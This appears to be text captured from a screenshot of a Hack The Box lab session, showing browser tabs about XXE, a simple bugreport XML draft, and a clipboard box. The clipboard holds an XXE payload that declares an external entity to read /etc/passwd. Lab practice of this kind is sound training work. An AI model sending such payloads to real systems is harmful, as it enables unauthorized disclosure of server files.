 File Edit View History Bookmarks Tools Help
PayloadsAllTheThings/XXE In
What is XXE (XML external en
php filter resources base64 -
Hack The Box :: Hack The Box
HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Sun Oct 8, 13:17
*Unsaved Document 1 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
1 <?xml  version="1.0" encoding="ISO-8859-1"?>
2 <bugreport>
3 <title>test</title>
4 <cwe>test</cwe>
5 <cvss>1</cvss>
6 <reward>1</reward>
7 </bugreport>
8
9
10
Clipboard
This text-box serves as a middle-man for the clipboard of the Instance for browsers that do not
support Clipboard access.
Anything you copy within the instance will be shown to this text-box so you can copy it to your
system and vice-versa.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
英
Plain Text Tab Width: 4 Ln 10, Col 1 NS
Menu [VNC config] Parrot Terminal Mozilla Firefox *Unsaved Docume 13:03 Burp Suite Community ...
19°C 局部多云 英 20:07
2023/10/8